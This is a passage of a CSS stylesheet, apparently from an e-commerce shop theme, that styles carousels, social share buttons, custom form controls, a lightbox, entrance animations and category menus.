        overflow: hidden
    }

    #cmsinfo_block h3 {
        margin: 0 0 5px;
        font: 300 21px/25px "Open Sans",sans-serif;
        color: #4d4d4d
    }

    #cmsinfo_block ul li {
        padding-bottom: 22px
    }

    @media (max-width:1199px) {
        #cmsinfo_block h3 {
            font-size: 18px
        }

        #cmsinfo_block ul li {
            padding-bottom: 10px
        }

        .zoomdiv {
            display: none !important
        }
    }

    @media (max-width:991px) {
        #cmsinfo_block ul li {
            padding-bottom: 0
        }
    }

    #cmsinfo_block p em {
        background: 0 0;
        -moz-border-radius: 0;
        -webkit-border-radius: 0;
        border-radius: 0;
        margin: 0;
        font-size: 13px;
        color: #333;
        float: none;
        height: inherit;
        line-height: inherit;
        text-align: left;
        font-style: italic
    }

    #crossselling_list .bx-wrapper .bx-controls-auto, #product_comparison #social-share-compare .socialsharing_product button, #productscategory_list .bx-wrapper .bx-controls-auto, .accessories-block .block_content .bx-wrapper .bx-controls-auto {
        text-align: center
    }

    .ie8 #cmsinfo_block, .ie8 #facebook_block {
        height: 344px
    }

    #product.content_only div.pb-left-column p.resetimg {
        margin-bottom: 0;
        padding-top: 0
    }

    #product.content_only div.pb-left-column #thumbs_list_frame {
        margin-bottom: 0
    }

    #product_comparison td.compare_extra_information {
        padding: 10px
    }

    #product_comparison #social-share-compare {
        margin-bottom: 50px
    }

    .btn-facebook:hover, .btn-google-plus:hover, .btn-pinterest:hover, .btn-twitter:hover {
        border-color: #fff
    }

    .btn-facebook i {
        color: #435f9f
    }

    .btn-facebook:hover {
        color: #fff;
        background-color: #435f9f
    }

        .btn-facebook:hover i {
            color: #fff
        }

    .btn-twitter i {
        color: #00aaf0
    }

    .btn-twitter:hover {
        color: #fff;
        background-color: #00aaf0
    }

        .btn-twitter:hover i {
            color: #fff
        }

    .btn-google-plus i {
        color: #e04b34
    }

    .btn-google-plus:hover {
        color: #fff;
        background-color: #e04b34
    }

        .btn-google-plus:hover i {
            color: #fff
        }

    .btn-pinterest i {
        color: #ce1f21
    }

    .btn-pinterest:hover {
        color: #fff;
        background-color: #ce1f21
    }

        .btn-pinterest:hover i {
            color: #fff
        }

    #crossselling_list .bx-wrapper, #productscategory_list .bx-wrapper, .accessories-block .block_content .bx-wrapper {
        position: relative;
        padding: 0;
        margin: 0 auto !important
    }

    @media only screen and (min-width:991px) {
        #crossselling_list .bx-wrapper, #productscategory_list .bx-wrapper, .accessories-block .block_content .bx-wrapper {
            margin: 0 !important
        }
    }

    #crossselling_list .bx-wrapper img, #productscategory_list .bx-wrapper img, .accessories-block .block_content .bx-wrapper img {
        max-width: 100%;
        display: block
    }

    #crossselling_list .bx-wrapper .bx-controls-auto, #crossselling_list .bx-wrapper .bx-pager, #productscategory_list .bx-wrapper .bx-controls-auto, #productscategory_list .bx-wrapper .bx-pager, .accessories-block .block_content .bx-wrapper .bx-controls-auto, .accessories-block .block_content .bx-wrapper .bx-pager {
        position: absolute;
        bottom: -30px;
        width: 100%
    }

    #crossselling_list .bx-wrapper .bx-loading, #productscategory_list .bx-wrapper .bx-loading, .accessories-block .block_content .bx-wrapper .bx-loading {
        min-height: 50px;
        background: url(images/bx_loader.gif) center center no-repeat;
        height: 100%;
        width: 100%;
        position: absolute;
        top: 0;
        left: 0;
        z-index: 2000;
        display: none
    }

    #crossselling_list .bx-wrapper .bx-pager, #productscategory_list .bx-wrapper .bx-pager, .accessories-block .block_content .bx-wrapper .bx-pager {
        text-align: center;
        font-size: .85em;
        font-family: Arial,Helvetica,sans-serif;
        font-weight: 700;
        color: #666;
        padding-top: 20px
    }

        #crossselling_list .bx-wrapper .bx-controls-auto .bx-controls-auto-item, #crossselling_list .bx-wrapper .bx-pager .bx-pager-item, #productscategory_list .bx-wrapper .bx-controls-auto .bx-controls-auto-item, #productscategory_list .bx-wrapper .bx-pager .bx-pager-item, .accessories-block .block_content .bx-wrapper .bx-controls-auto .bx-controls-auto-item, .accessories-block .block_content .bx-wrapper .bx-pager .bx-pager-item {
            display: inline-block
        }

        #crossselling_list .bx-wrapper .bx-pager.bx-default-pager a, #productscategory_list .bx-wrapper .bx-pager.bx-default-pager a, .accessories-block .block_content .bx-wrapper .bx-pager.bx-default-pager a {
            text-indent: -9999px;
            display: block;
            width: 10px;
            height: 10px;
            margin: 0 5px;
            background: #000;
            outline: 0;
            -moz-border-radius: 5px;
            -webkit-border-radius: 5px;
            border-radius: 5px
        }

            #crossselling_list .bx-wrapper .bx-pager.bx-default-pager a.active, #crossselling_list .bx-wrapper .bx-pager.bx-default-pager a:hover, #productscategory_list .bx-wrapper .bx-pager.bx-default-pager a.active, #productscategory_list .bx-wrapper .bx-pager.bx-default-pager a:hover, .accessories-block .block_content .bx-wrapper .bx-pager.bx-default-pager a.active, .accessories-block .block_content .bx-wrapper .bx-pager.bx-default-pager a:hover {
                background: #000
            }

    #crossselling_list .bx-wrapper .bx-controls-direction a, #productscategory_list .bx-wrapper .bx-controls-direction a, .accessories-block .block_content .bx-wrapper .bx-controls-direction a {
        height: 20px;
        width: 20px;
        line-height: 0;
        position: absolute;
        top: 40%;
        margin-top: -10px;
        font-size: 0;
        overflow: hidden
    }

        #crossselling_list .bx-wrapper .bx-controls-direction a:before, #productscategory_list .bx-wrapper .bx-controls-direction a:before, .accessories-block .block_content .bx-wrapper .bx-controls-direction a:before {
            padding-left: 2px;
            color: silver;
            font-family: FontAwesome;
            font-size: 20px;
            line-height: 22px
        }

        #crossselling_list .bx-wrapper .bx-controls-direction a:hover:before, #productscategory_list .bx-wrapper .bx-controls-direction a:hover:before, .accessories-block .block_content .bx-wrapper .bx-controls-direction a:hover:before {
            color: #333
        }

    #crossselling_list .bx-next, #productscategory_list .bx-next, .accessories-block .block_content .bx-next {
        right: 10px
    }

        #crossselling_list .bx-next:before, #productscategory_list .bx-next:before, .accessories-block .block_content .bx-next:before {
            content: "\f138"
        }

    #crossselling_list .bx-prev, #productscategory_list .bx-prev, .accessories-block .block_content .bx-prev {
        left: 10px
    }

        #crossselling_list .bx-prev:before, #productscategory_list .bx-prev:before, .accessories-block .block_content .bx-prev:before {
            content: "\f137"
        }

    #crossselling_list .bx-wrapper .bx-controls-direction a.disabled, #productscategory_list .bx-wrapper .bx-controls-direction a.disabled, .accessories-block .block_content .bx-wrapper .bx-controls-direction a.disabled {
        display: none
    }

    #crossselling_list .bx-wrapper .bx-controls-auto .bx-start, #productscategory_list .bx-wrapper .bx-controls-auto .bx-start, .accessories-block .block_content .bx-wrapper .bx-controls-auto .bx-start {
        display: block;
        text-indent: -9999px;
        width: 10px;
        height: 11px;
        outline: 0;
        background: url(images/controls.png) -86px -11px no-repeat;
        margin: 0 3px
    }

        #crossselling_list .bx-wrapper .bx-controls-auto .bx-start.active, #crossselling_list .bx-wrapper .bx-controls-auto .bx-start:hover, #productscategory_list .bx-wrapper .bx-controls-auto .bx-start.active, #productscategory_list .bx-wrapper .bx-controls-auto .bx-start:hover, .accessories-block .block_content .bx-wrapper .bx-controls-auto .bx-start.active, .accessories-block .block_content .bx-wrapper .bx-controls-auto .bx-start:hover {
            background-position: -86px 0
        }

    #crossselling_list .bx-wrapper .bx-controls-auto .bx-stop, #productscategory_list .bx-wrapper .bx-controls-auto .bx-stop, .accessories-block .block_content .bx-wrapper .bx-controls-auto .bx-stop {
        display: block;
        text-indent: -9999px;
        width: 9px;
        height: 11px;
        outline: 0;
        background: url(images/controls.png) -86px -44px no-repeat;
        margin: 0 3px
    }

        #crossselling_list .bx-wrapper .bx-controls-auto .bx-stop.active, #crossselling_list .bx-wrapper .bx-controls-auto .bx-stop:hover, #productscategory_list .bx-wrapper .bx-controls-auto .bx-stop.active, #productscategory_list .bx-wrapper .bx-controls-auto .bx-stop:hover, .accessories-block .block_content .bx-wrapper .bx-controls-auto .bx-stop.active, .accessories-block .block_content .bx-wrapper .bx-controls-auto .bx-stop:hover {
            background-position: -86px -33px
        }

    #crossselling_list .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager, #productscategory_list .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager, .accessories-block .block_content .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
        text-align: left;
        width: 80%
    }

    #crossselling_list .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto, #productscategory_list .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto, .accessories-block .block_content .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
        right: 0;
        width: 35px
    }

    #crossselling_list .bx-wrapper .bx-caption, #productscategory_list .bx-wrapper .bx-caption, .accessories-block .block_content .bx-wrapper .bx-caption {
        position: absolute;
        bottom: 0;
        left: 0;
        background: #666\9;
        background: rgba(80,80,80,.75);
        width: 100%
    }

        #crossselling_list .bx-wrapper .bx-caption span, #productscategory_list .bx-wrapper .bx-caption span, .accessories-block .block_content .bx-wrapper .bx-caption span {
            color: #fff;
            font-family: Arial,Helvetica,sans-serif;
            display: block;
            font-size: .85em;
            padding: 10px
        }

    ul.step li.step_current, ul.step li.step_current span:after {
        background: #ed425a
    }

    #habla_window_div, .fancybox-overlay-fixed {
        -webkit-transform: translateZ(0)
    }

    .fancybox-inner .fancybox-error {
        white-space: normal
    }

    .sortPagiBar.instant_search {
        display: none
    }

    #product_payment_logos img {
        width: auto
    }

    #habla_window_div #habla_topbar_div {
        background: #3a80e9 !important
    }

    .revealOnScroll {
        opacity: 0
    }

        .revealOnScroll.animated, .zoomIn {
            opacity: 1
        }

    .animated {
        -webkit-animation-duration: 1s;
        animation-duration: 1s;
        -webkit-animation-fill-mode: both;
        animation-fill-mode: both
    }

    .zoomIn {
        -webkit-animation-name: zoomIn;
        animation-name: zoomIn
    }

    @keyframes zoomIn {
        0% {
            opacity: 0;
            -webkit-transform: scale(0);
            -ms-transform: scale(0);
            -o-transform: scale(0);
            transform: scale(0)
        }

        100% {
            opacity: 1;
            -webkit-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1);
            transform: scale(1)
        }
    }

    @-webkit-keyframes zoomIn {
        0% {
            -webkit-transform: scale(0);
            -ms-transform: scale(0);
            -o-transform: scale(0);
            transform: scale(0)
        }

        100% {
            -webkit-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1);
            transform: scale(1)
        }
    }

    .slideLeft {
        -webkit-animation-name: slideLeft;
        opacity: 1;
        animation-name: slideLeft
    }

    @keyframes slideLeft {
        0% {
            opacity: 0;
            -moz-transform: translateX(-200%);
            -ms-transform: translateX(-200%);
            -webkit-transform: translateX(-200%);
            transform: translateX(-200%)
        }

        100% {
            opacity: 1;
            -moz-transform: translateX(0);
            -ms-transform: translateX(0);
            -webkit-transform: translateX(0);
            transform: translateX(0)
        }
    }

    @-webkit-keyframes slideLeft {
        0% {
            opacity: 0;
            -moz-transform: translateX(-200%);
            -ms-transform: translateX(-200%);
            -webkit-transform: translateX(-200%);
            transform: translateX(-200%)
        }

        100% {
            opacity: 1;
            -moz-transform: translateX(0);
            -ms-transform: translateX(0);
            -webkit-transform: translateX(0);
            transform: translateX(0)
        }
    }

    .slideRight {
        -webkit-animation-name: slideRight;
        opacity: 1;
        animation-name: slideRight
    }

    @keyframes slideRight {
        0% {
            opacity: 0;
            -moz-transform: translateX(200%);
            -ms-transform: translateX(200%);
            -webkit-transform: translateX(200%);
            transform: translateX(200%)
        }

        100% {
            opacity: 1;
            -moz-transform: translateX(0);
            -ms-transform: translateX(0);
            -webkit-transform: translateX(0);
            transform: translateX(0)
        }
    }

    @-webkit-keyframes slideRight {
        0% {
            opacity: 0;
            -moz-transform: translateX(200%);
            -ms-transform: translateX(200%);
            -webkit-transform: translateX(200%);
            transform: translateX(200%)
        }

        100% {
            opacity: 1;
            -moz-transform: translateX(0);
            -ms-transform: translateX(0);
            -webkit-transform: translateX(0);
            transform: translateX(0)
        }
    }

    @keyframes slideTop {
        0% {
            opacity: 0;
            -moz-transform: translateY(-200%);
            -ms-transform: translateY(-200%);
            -webkit-transform: translateY(-200%);
            transform: translateY(-200%)
        }

        100% {
            opacity: 1;
            -moz-transform: translateY(0);
            -ms-transform: translateY(0);
            -webkit-transform: translateY(0);
            transform: translateY(0)
        }
    }

    @-webkit-keyframes slideTop {
        0% {
            opacity: 0;
            -moz-transform: translateY(-200%);
            -ms-transform: translateY(-200%);
            -webkit-transform: translateY(-200%);
            transform: translateY(-200%)
        }

        100% {
            opacity: 1;
            -moz-transform: translateY(0);
            -ms-transform: translateY(0);
            -webkit-transform: translateY(0);
            transform: translateY(0)
        }
    }

    @keyframes bounceIn {
        0% {
            opacity: 0;
            -webkit-transform: scale(.3);
            -ms-transform: scale(.3);
            -o-transform: scale(.3);
            transform: scale(.3)
        }

        50% {
            opacity: 1;
            -webkit-transform: scale(1.05);
            -ms-transform: scale(1.05);
            -o-transform: scale(1.05);
            transform: scale(1.05)
        }

        70% {
            -webkit-transform: scale(.9);
            -ms-transform: scale(.9);
            -o-transform: scale(.9);
            transform: scale(.9)
        }

        100% {
            -webkit-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1);
            transform: scale(1)
        }
    }

    @-webkit-keyframes bounceIn {
        0% {
            opacity: 0;
            -webkit-transform: scale(.3);
            -ms-transform: scale(.3);
            -o-transform: scale(.3);
            transform: scale(.3)
        }

        50% {
            opacity: 1;
            -webkit-transform: scale(1.05);
            -ms-transform: scale(1.05);
            -o-transform: scale(1.05);
            transform: scale(1.05)
        }

        70% {
            -webkit-transform: scale(.9);
            -ms-transform: scale(.9);
            -o-transform: scale(.9);
            transform: scale(.9)
        }

        100% {
            -webkit-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1);
            transform: scale(1)
        }
    }

    @media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2) {
        .replace-2x {
            font-size: 1px
        }

        .example {
            background-image: url(../images/example2x.png);
            -webkit-background-size: 13px 13px;
            -moz-background-size: 13px 13px;
            -o-background-size: 13px 13px;
            background-size: 13px 13px
        }
    }

    div.selector span, div.uploader span.filename {
        text-overflow: ellipsis;
        overflow: hidden;
        white-space: nowrap
    }

    div.uploader span.action, div.uploader span.filename {
        float: left;
        line-height: 27px;
        height: 27px;
        font-size: 13px
    }

    div.button span, div.radio input, div.radio span {
        zoom: 1;
        text-align: center
    }

    div.button, div.button span, div.selector, div.selector span, div.uploader, div.uploader span.action {
        background-image: url(../../img/jquery/uniform/sprite.png);
        background-repeat: no-repeat;
        -webkit-font-smoothing: antialiased
    }

    div.button, div.checker, div.radio, div.selector, div.uploader {
        vertical-align: middle
    }

        div.button:focus, div.checker:focus, div.radio:focus, div.selector:focus, div.uploader:focus {
            outline: 0
        }

        div.button, div.button *, div.checker, div.checker *, div.radio, div.radio *, div.selector, div.selector *, div.uploader, div.uploader * {
            margin: 0;
            padding: 0
        }

    .highContrastDetect {
        background: url(../../../img/jquery/uniform/bg-input.png) repeat-x;
        width: 0;
        height: 0
    }

    input.uniform-input, select.uniform-multiselect, textarea.uniform {
        padding: 3px;
        background: #fff;
        outline: 0
    }

    div.checker input, input[type=search], input[type=search]:active {
        -moz-appearance: none;
        -webkit-appearance: none
    }

    div.selector {
        line-height: 27px;
        height: 27px;
        padding: 0 0 0 10px;
        position: relative;
        overflow: hidden;
        border: 1px solid #d6d4d4;
        background: #fff
    }

        div.selector span {
            background: 0 0;
            height: 25px;
            line-height: 25px;
            padding-right: 30px;
            cursor: pointer;
            width: 100%;
            display: block
        }

            div.selector span:after {
                content: '\f0d7';
                font-family: FontAwesome;
                position: absolute;
                right: 1px;
                top: 1px;
                border: 1px solid #d6d4d4;
                text-align: center;
                height: 23px;
                width: 23px;
                font-size: 19px;
                line-height: 21px;
                color: #AFAEAE;
                background: #fafafa
            }

        div.button span, div.selector select, input.uniform-input, select.uniform-multiselect, textarea.uniform {
            font-family: "Helvetica Neue",Arial,Helvetica,sans-serif
        }

        div.selector.fixedWidth {
            width: 190px
        }

            div.selector.fixedWidth span {
                width: 150px
            }

        div.selector select {
            opacity: 0;
            filter: alpha(opacity=0);
            -moz-opacity: 0;
            border: none;
            background: 0 0;
            position: absolute;
            height: 27px;
            top: 0;
            left: 0;
            width: 100%
        }

        div.selector.active span:after, div.selector.disabled span:after, div.selector.disabled.active span:after, div.selector.focus span:after, div.selector.focus.active span:after, div.selector.hover span:after, div.selector.hover.active span:after {
            color: #6f6e6e;
            top: 1px
        }

    div.radio {
        position: relative;
        display: inline
    }

        div.radio, div.radio input, div.radio span {
            width: 13px;
            height: 13px
        }

            div.radio span {
                width: 14px;
                height: 14px;
                display: -moz-inline-box;
                display: inline-block;
                -webkit-border-radius: 100%;
                -moz-border-radius: 100%;
                border-radius: 100%;
                border: 1px solid #d6d4d4
            }

                div.radio span.checked:before {
                    width: 8px;
                    height: 8px;
                    -webkit-border-radius: 100%;
                    -moz-border-radius: 100%;
                    border-radius: 100%;
                    background: #727272;
                    position: absolute;
                    z-index: 1;
                    left: 2px;
                    top: 2px;
                    display: block;
                    text-indent: -5000px;
                    content: '*'
                }

            div.radio input, div.uploader input {
                filter: alpha(opacity=0);
                border: none
            }

            div.radio input {
                opacity: 0;
                -moz-opacity: 0;
                background: 0 0;
                display: -moz-inline-box;
                display: inline-block
            }

            div.radio.focus span, div.radio.hover span {
                background-color: #f7f7f7
            }

    div.uploader {
        background: 0 0;
        height: 27px;
        width: 100%;
        cursor: pointer;
        position: relative;
        overflow: hidden
    }

        div.uploader span.action {
            background-position: 0 -378px;
            height: 27px;
            line-height: 27px;
            width: 94px;
            text-align: center;
            float: left;
            display: inline;
            overflow: hidden;
            cursor: pointer
        }

        div.uploader span.filename {
            display: block;
            float: left;
            cursor: default;
            height: 27px;
            margin: 0;
            line-height: 27px;
            width: 172px;
            padding: 0 10px
        }

        div.uploader input {
            opacity: 0;
            -moz-opacity: 0;
            background: 0 0;
            position: absolute;
            top: 0;
            right: 0;
            float: right;
            cursor: default;
            width: 100%;
            height: 100%
        }

    div.button {
        background-position: 0 -634px;
        height: 30px;
        cursor: pointer;
        position: relative
    }

        div.button a, div.button button, div.button input {
            opacity: .01;
            filter: alpha(opacity=1);
            -moz-opacity: .01;
            display: block;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            position: absolute
        }

        div.button span {
            display: -moz-inline-box;
            display: inline-block;
            line-height: 30px;
            background-position: right -514px;
            height: 30px;
            margin-left: 13px;
            padding: 0
        }

        div.button.active {
            background-position: 0 -664px
        }

            div.button.active span {
                background-position: right -544px;
                cursor: default
            }

        div.button.focus, div.button.hover {
            background-position: 0 -694px
        }

            div.button.focus span, div.button.hover span {
                background-position: right -574px
            }

        div.button.disabled, div.button.disabled.active {
            background-position: 0 -724px
        }

    input.uniform-input, select.uniform-multiselect, textarea.uniform {
        font-size: 13px;
        font-weight: 400;
        line-height: 18px;
        color: #777;
        border: 1px solid #d6d4d4
    }

        input.uniform-input.focus, input.uniform-input.hover, select.uniform-multiselect.focus, select.uniform-multiselect.hover, textarea.uniform.focus, textarea.uniform.hover {
            border-color: #cbcaca
        }

    div.button span {
        font-weight: 700;
        font-size: 12px;
        letter-spacing: 1px;
        text-transform: uppercase
    }

    div.button.focus span, div.button.hover span {
        color: #555
    }

    div.button.disabled span, div.button.disabled.active span {
        background-position: right -604px;
        cursor: default;
        color: #bbb
    }

    #compare_shipping .form-group label {
        display: block
    }

    div.selector {
        font-size: 12px
    }

        div.selector span {
            color: #666;
            text-shadow: 0 1px 0 #fff
        }

        div.selector select {
            font-size: 12px
        }

        div.selector.disabled span, div.selector.disabled.active span {
            color: #bbb
        }

    .checkbox input[type=checkbox], .checkbox-inline input[type=checkbox], .radio input[type=radio], .radio-inline input[type=radio] {
        margin: 0 !important
    }

    .checkbox-inline, .radio-inline {
        cursor: default
    }

    div.radio {
        margin-right: 3px
    }

        div.radio span {
            position: relative
        }

    div.uploader span.action {
        text-shadow: rgba(0,0,0,.1) 0 1px 0;
        font-weight: 700;
        color: #fff
    }

    div.uploader span.filename {
        color: #777;
        border: 1px solid #d6d4d4;
        background: #fbfbfb;
        margin-right: 2px
    }

    div.uploader.disabled span.action, div.uploader.disabled.active span.action {
        color: #aaa
    }

    div.uploader.disabled span.filename, div.uploader.disabled.active span.filename {
        border-color: #ddd;
        color: #aaa
    }

    input.uniform-input, input.uniform-input:focus {
        background-color: #fff
    }

    .fancybox-image, .fancybox-inner, .fancybox-nav, .fancybox-nav span, .fancybox-outer, .fancybox-skin, .fancybox-tmp, .fancybox-wrap, .fancybox-wrap iframe, .fancybox-wrap object {
        padding: 0;
        margin: 0;
        border: 0;
        outline: 0;
        vertical-align: top
    }

    .fancybox-wrap {
        position: absolute;
        top: 0;
        left: 0;
        z-index: 8020
    }

    .fancybox-inner, .fancybox-outer, .fancybox-skin {
        position: relative
    }

    .fancybox-skin {
        background: #f9f9f9;
        color: #444;
        text-shadow: none;
        -webkit-border-radius: 4px;
        -moz-border-radius: 4px;
        border-radius: 4px
    }

    .fancybox-opened {
        z-index: 8030
    }

        .fancybox-opened .fancybox-skin {
            -webkit-box-shadow: 0 10px 25px rgba(0,0,0,.5);
            -moz-box-shadow: 0 10px 25px rgba(0,0,0,.5);
            box-shadow: 0 10px 25px rgba(0,0,0,.5)
        }

    .fancybox-inner {
        overflow: hidden
    }

    .fancybox-type-iframe .fancybox-inner {
        -webkit-overflow-scrolling: touch
    }

    .fancybox-error {
        color: #444;
        font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
        margin: 0;
        padding: 15px;
        white-space: nowrap
    }

    .fancybox-iframe, .fancybox-image {
        display: block;
        width: 100%;
        height: 100%
    }

    .fancybox-image {
        max-width: 100%;
        max-height: 100%
    }

    #fancybox-loading, .fancybox-close, .fancybox-next span, .fancybox-prev span {
        background-image: url(fancybox_sprite.png)
    }

    #fancybox-loading {
        position: fixed;
        top: 50%;
        left: 50%;
        margin-top: -22px;
        margin-left: -22px;
        background-position: 0 -108px;
        opacity: .8;
        cursor: pointer;
        z-index: 8060
    }

    .fancybox-close, .fancybox-nav, .fancybox-nav span {
        cursor: pointer;
        z-index: 8040;
        position: absolute
    }

    #fancybox-loading div {
        width: 44px;
        height: 44px;
        background: url(fancybox_loading.gif) center center no-repeat
    }

    .fancybox-close {
        top: -18px;
        right: -18px;
        width: 36px;
        height: 36px
    }

    .fancybox-nav {
        top: 0;
        width: 40%;
        height: 100%;
        text-decoration: none;
        background: url(blank.gif);
        -webkit-tap-highlight-color: transparent
    }

    .fancybox-prev {
        left: 0
    }

    .fancybox-next {
        right: 0
    }

    .fancybox-nav span {
        top: 50%;
        width: 36px;
        height: 34px;
        margin-top: -18px;
        visibility: hidden
    }

    .fancybox-prev span {
        left: 10px;
        background-position: 0 -36px
    }

    .fancybox-next span {
        right: 10px;
        background-position: 0 -72px
    }

    .fancybox-nav:hover span {
        visibility: visible
    }

    .fancybox-tmp {
        position: absolute;
        top: -99999px;
        left: -99999px;
        visibility: hidden;
        max-width: 99999px;
        max-height: 99999px;
        overflow: visible !important
    }

    .fancybox-lock, .fancybox-lock body {
        overflow: hidden !important
    }

    .fancybox-lock {
        width: auto
    }

    .fancybox-lock-test {
        overflow-y: hidden !important
    }

    .fancybox-overlay {
        position: absolute;
        top: 0;
        left: 0;
        overflow: hidden;
        display: none;
        z-index: 8010;
        background: url(fancybox_overlay.png)
    }

    .fancybox-overlay-fixed {
        position: fixed;
        bottom: 0;
        right: 0
    }

    .fancybox-lock .fancybox-overlay {
        overflow: auto;
        overflow-y: scroll
    }

    .fancybox-title {
        visibility: hidden;
        font: 400 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
        position: relative;
        text-shadow: none;
        z-index: 8050
    }

    .fancybox-opened .fancybox-title {
        visibility: visible
    }

    .fancybox-title-float-wrap {
        position: absolute;
        bottom: 0;
        right: 50%;
        margin-bottom: -35px;
        z-index: 8050;
        text-align: center
    }

        .fancybox-title-float-wrap .child {
            display: inline-block;
            margin-right: -100%;
            padding: 2px 20px;
            background: 0 0;
            background: rgba(0,0,0,.8);
            -webkit-border-radius: 15px;
            -moz-border-radius: 15px;
            border-radius: 15px;
            text-shadow: 0 1px 2px #222;
            color: #FFF;
            font-weight: 700;
            line-height: 24px;
            white-space: nowrap
        }

    .fancybox-title-outside-wrap {
        position: relative;
        margin-top: 10px;
        color: #fff
    }

    .fancybox-title-inside-wrap {
        padding-top: 10px
    }

    .fancybox-title-over-wrap {
        position: absolute;
        bottom: 0;
        left: 0;
        color: #fff;
        padding: 10px;
        background: #000;
        background: rgba(0,0,0,.8)
    }

    @media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5) {
        #fancybox-loading, .fancybox-close, .fancybox-next span, .fancybox-prev span {
            background-image: url(fancybox_sprite@2x.png);
            background-size: 44px 152px
        }

            #fancybox-loading div {
                background-image: url(fancybox_loading@2x.gif);
                background-size: 24px 24px
            }
    }

    .bx-wrapper {
        position: relative;
        padding: 0;
        zoom: 1;
        margin: 0 !important
    }

        .bx-wrapper img {
            max-width: 100%;
            display: block
        }

    .bx-viewport {
        direction: ltr !important
    }

    .bx-wrapper .bx-controls-auto, .bx-wrapper .bx-pager {
        position: absolute;
        bottom: -30px;
        width: 100%
    }

    .bx-wrapper .bx-loading {
        min-height: 50px;
        background: url(/images/bx_loader.gif) center center no-repeat;
        height: 100%;
        width: 100%;
        position: absolute;
        top: 0;
        left: 0;
        z-index: 2000;
        display: none
    }

    .bx-wrapper .bx-pager {
        text-align: center;
        font-size: .85em;
        font-family: Arial,Helvetica,sans-serif;
        font-weight: 700;
        color: #666;
        padding-top: 20px
    }

        .bx-wrapper .bx-controls-auto .bx-controls-auto-item, .bx-wrapper .bx-pager .bx-pager-item {
            display: inline-block;
            zoom: 1
        }

        .bx-wrapper .bx-pager.bx-default-pager a {
            text-indent: -9999px;
            display: block;
            width: 10px;
            height: 10px;
            margin: 0 5px;
            background: #000;
            outline: 0;
            -moz-border-radius: 5px;
            -webkit-border-radius: 5px;
            border-radius: 5px
        }

            .bx-wrapper .bx-pager.bx-default-pager a.active, .bx-wrapper .bx-pager.bx-default-pager a:hover {
                background: #000
            }

    .bx-wrapper .bx-controls-direction a {
        height: 20px;
        width: 20px;
        line-height: 0;
        position: absolute;
        top: 40%;
        margin-top: -10px;
        font-size: 0;
        overflow: hidden;
        outline: 0;
        text-decoration: none
    }

        .bx-wrapper .bx-controls-direction a:before {
            padding-left: 2px;
            color: silver;
            font-family: FontAwesome;
            font-size: 20px;
            line-height: 22px
        }

        .bx-wrapper .bx-controls-direction a:hover:before {
            color: #333
        }

    .bx-next {
        right: 10px
    }

        .bx-next:before {
            content: "\f138"
        }

    .bx-prev {
        left: 10px
    }

        .bx-prev:before {
            content: "\f137"
        }

    .bx-wrapper .bx-controls-direction a.disabled {
        display: none
    }

    .bx-wrapper .bx-controls-auto {
        text-align: center
    }

        .bx-wrapper .bx-controls-auto .bx-start {
            display: block;
            text-indent: -9999px;
            width: 10px;
            height: 11px;
            outline: 0;
            background: url(images/controls.png) -86px -11px no-repeat;
            margin: 0 3px
        }

            .bx-wrapper .bx-controls-auto .bx-start.active, .bx-wrapper .bx-controls-auto .bx-start:hover {
                background-position: -86px 0
            }

        .bx-wrapper .bx-controls-auto .bx-stop {
            display: block;
            text-indent: -9999px;
            width: 9px;
            height: 11px;
            outline: 0;
            background: url(images/controls.png) -86px -44px no-repeat;
            margin: 0 3px
        }

            .bx-wrapper .bx-controls-auto .bx-stop.active, .bx-wrapper .bx-controls-auto .bx-stop:hover {
                background-position: -86px -33px
            }

    .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
        text-align: left;
        width: 80%
    }

    .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
        right: 0;
        width: 35px
    }

    .bx-wrapper .bx-caption {
        position: absolute;
        bottom: 0;
        left: 0;
        background: #666;
        background: rgba(80,80,80,.75);
        width: 100%
    }

        .bx-wrapper .bx-caption span {
            color: #fff;
            font-family: Arial,Helvetica,sans-serif;
            display: block;
            font-size: .85em;
            padding: 10px
        }

    #categories_block_top {
        clear: both;
        position: relative;
        top: 30px
    }

        #categories_block_top .sf-menu {
            position: relative
        }

            #categories_block_top .sf-menu > li {
                position: static
            }

                #categories_block_top .sf-menu > li > ul {
                    width: 100%;
                    top: 60px;
                    margin: 0 20px
                }

                    #categories_block_top .sf-menu > li > ul > li {
                        display: block;
                        float: left;
                        width: 20%;
                        -webkit-box-sizing: border-box;
                        -moz-box-sizing: border-box;
                        box-sizing: border-box;
                        padding: 0 10px
                    }

                    #categories_block_top .sf-menu > li > ul > .category_thumb {
                        display: block;
                        clear: both;
                        overflow: hidden;
                        width: 100%
                    }

                        #categories_block_top .sf-menu > li > ul > .category_thumb img {
                            display: inline-block;
                            width: 33%
                        }

                #categories_block_top .sf-menu > li h4 a {
                    font-size: 1.1em
                }

                    #categories_block_top .sf-menu > li h4 a:before {
                        display: none
                    }

                #categories_block_top .sf-menu > li .main-level-submenus {
                    position: relative;
                    display: block !important;
                    visibility: visible !important;
                    top: 0;
                    background: 0 0;
                    box-shadow: none;
                    padding: 0;
                    left: 0
                }

            #categories_block_top .sf-menu .category_thumb {
                display: none
            }

    #categories_block_left .block_content > ul {
        border-top: 1px solid #d6d4d4
    }

    #categories_block_left li {
        position: relative
    }

        #categories_block_left li a {
            font-weight: 700;
            color: #31ACD6;
            display: block;
            font-size: 13px;
            line-height: 20px;
            padding: 5px 30px 5px 19px;
            border-bottom: 1px solid #d6d4d4
        }

            #categories_block_left li a:hover {
                color: #c00
            }

